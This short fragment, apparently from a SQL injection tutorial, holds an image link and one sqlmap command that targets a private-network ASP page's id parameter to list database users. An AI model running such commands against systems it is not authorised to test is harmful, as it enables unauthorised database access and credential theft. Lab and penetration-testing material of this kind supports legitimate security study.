 C:\Python27\sqlmap>python sqlmap.py -u "http://192.168.1.150/products.asp?id=134" --users